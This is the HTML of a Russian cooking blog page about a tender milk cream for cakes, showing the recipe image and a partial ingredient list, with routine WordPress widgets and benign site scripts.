<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15692" src="https://be1issimo.ru/wp-content/uploads/2018/05/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov.-takogo-vy-esche-ne-eli.jpg" alt="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/05/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov.-takogo-vy-esche-ne-eli.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/05/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov.-takogo-vy-esche-ne-eli-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/05/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov.-takogo-vy-esche-ne-eli-507x1024.jpg 507w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="6912" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/" data-title="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!" data-description="Если вы надумали приготовить домашний торт, вот вам рецепт замечательного крема. С этой вкуснятиной любой торт получится невероятно нежным: словами не передать! Очень вкусный и сладкий крем украсит любое лакомство! Ингредиенты: – 400 мл молока – 400 мл сметаны 35% жирности – 100 мл сгущенного молока – 3 желтка – 5 столовых ложек муки или [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/" content="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!">
    <meta itemprop="dateModified" content="2020-09-01">
    <meta itemprop="datePublished" content="2018-05-04T21:37:18+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/obaldennoe-venskoe-testo-dlya-samyh-luchshih-vozdushnyh-kulichey/">
                <div class="post-card__icon">
                    <img width="345" height="198" src="https://be1issimo.ru/wp-content/uploads/2018/03/8-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/8-4.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/03/8-4-300x173.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/03/8-4-768x442.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/obaldennoe-venskoe-testo-dlya-samyh-luchshih-vozdushnyh-kulichey/">Обалденное венское тесто для самых лучших воздушных куличей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/olga-orlova-i-maks-fadeev-snyali-klip-v-pamyat-o-zhanne-friske-kak-krasivo/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/04/416662ea58.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/416662ea58.png 640w, https://be1issimo.ru/wp-content/uploads/2018/04/416662ea58-300x156.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/olga-orlova-i-maks-fadeev-snyali-klip-v-pamyat-o-zhanne-friske-kak-krasivo/">Ольга Орлова и Макс Фадеев сняли клип в память о Жанне Фриске. Как красиво!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/nikogda-ne-vybrasyvayu-apelsinovye-korki-delayu-iz-nih-vkusnoe-ugoschenie/">
                <div class="post-card__icon">
                    <img width="335" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/02/tsukaty-625x429.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/tsukaty-625x429.jpg 625w, https://be1issimo.ru/wp-content/uploads/2018/02/tsukaty-625x429-300x206.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/nikogda-ne-vybrasyvayu-apelsinovye-korki-delayu-iz-nih-vkusnoe-ugoschenie/">Никогда не выбрасываю апельсиновые корки. Делаю из них вкусное угощение!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/devushka-do-poslednego-byla-uverenna-v-tom-chto-zhdyot-vtorogo-rebyonka-no-to-chto-ona-rodila-v-tualete-bolnitsy-progremelo-na-ves-mir/">
                <div class="post-card__icon">
                    <img width="236" height="230" src="https://be1issimo.ru/wp-content/uploads/2019/03/Progremelo-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/Progremelo-4.jpg 693w, https://be1issimo.ru/wp-content/uploads/2019/03/Progremelo-4-300x292.jpg 300w, https://be1issimo.ru/wp-content/uploads/2019/03/Progremelo-4-768x748.jpg 768w" sizes="auto, (max-width: 236px) 100vw, 236px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/devushka-do-poslednego-byla-uverenna-v-tom-chto-zhdyot-vtorogo-rebyonka-no-to-chto-ona-rodila-v-tualete-bolnitsy-progremelo-na-ves-mir/">Девушка до последнего была уверенна в том, что ждёт второго ребёнка. Но то, что она родила в туалете больницы — прогремело на весь мир&#8230;</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-ispolnit-svoyo-zavetnoe-zhelanie-prostym-ritualom-v-novolunie-eto-sovsem-ne-slozhno/">
                <div class="post-card__icon">
                    <img width="345" height="182" src="https://be1issimo.ru/wp-content/uploads/2018/03/17841769_2106000109626723_1573487779_n.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/17841769_2106000109626723_1573487779_n.jpg 760w, https://be1issimo.ru/wp-content/uploads/2018/03/17841769_2106000109626723_1573487779_n-300x158.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-ispolnit-svoyo-zavetnoe-zhelanie-prostym-ritualom-v-novolunie-eto-sovsem-ne-slozhno/">Как исполнить своё заветное желание простым ритуалом в новолуние. Это совсем не сложно!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/skolko-stoit-tvoe-telo-tsena-osnovnyh-organov-cheloveka/">
                <div class="post-card__icon">
                    <img width="345" height="175" src="https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-4-12.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-4-12.jpg 590w, https://be1issimo.ru/wp-content/uploads/2019/02/Fotoram.io-4-12-300x153.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/skolko-stoit-tvoe-telo-tsena-osnovnyh-organov-cheloveka/">Сколько стоит твое тело: цена основных органов человека</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/samye-udivitelnye-fakty-o-kotah-chego-my-ne-znaem-o-laskovyh-domashnih-pitomtsah/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/5a9529a3e784c.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/5a9529a3e784c.jpg 620w, https://be1issimo.ru/wp-content/uploads/2018/04/5a9529a3e784c-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/samye-udivitelnye-fakty-o-kotah-chego-my-ne-znaem-o-laskovyh-domashnih-pitomtsah/">Самые удивительные факты о котах: чего мы не знаем о ласковых домашних питомцах</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pigmentnye-pyatna-na-kozhe-sovsem-ne-problema-esli-znaesh-pravilnyy-retsept/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/03/12-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/12-4.jpg 640w, https://be1issimo.ru/wp-content/uploads/2018/03/12-4-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pigmentnye-pyatna-na-kozhe-sovsem-ne-problema-esli-znaesh-pravilnyy-retsept/">Пигментные пятна на коже совсем не проблема, если знаешь правильный рецепт!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshie-chebureki-bez-lishnih-zamorochek-ya-gotovlyu-po-etomu-retseptu/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/1-69.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/1-69.jpg 640w, https://be1issimo.ru/wp-content/uploads/2018/03/1-69-300x199.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshie-chebureki-bez-lishnih-zamorochek-ya-gotovlyu-po-etomu-retseptu/">Вкуснейшие чебуреки без лишних заморочек я готовлю по этому рецепту</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/bulochki-vozdushnye-kak-puh-vy-ih-polyubite/">
                <div class="post-card__icon">
                    <img width="345" height="163" src="https://be1issimo.ru/wp-content/uploads/2019/02/Bulochki-vozdushnye-kak-puh.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/Bulochki-vozdushnye-kak-puh.png 828w, https://be1issimo.ru/wp-content/uploads/2019/02/Bulochki-vozdushnye-kak-puh-300x142.png 300w, https://be1issimo.ru/wp-content/uploads/2019/02/Bulochki-vozdushnye-kak-puh-768x364.png 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/bulochki-vozdushnye-kak-puh-vy-ih-polyubite/">Булочки, воздушные, как пух! Вы их полюбите!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshie-mini-pirozhki-iz-lavasha-gotovyatsya-ochen-prosto-i-bystro/">
                <div class="post-card__icon">
                    <img width="345" height="191" src="https://be1issimo.ru/wp-content/uploads/2018/03/original-16.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/original-16.jpg 750w, https://be1issimo.ru/wp-content/uploads/2018/03/original-16-300x166.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshie-mini-pirozhki-iz-lavasha-gotovyatsya-ochen-prosto-i-bystro/">Вкуснейшие мини-пирожки из лаваша. Готовятся очень просто и быстро!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"790f74a710"};
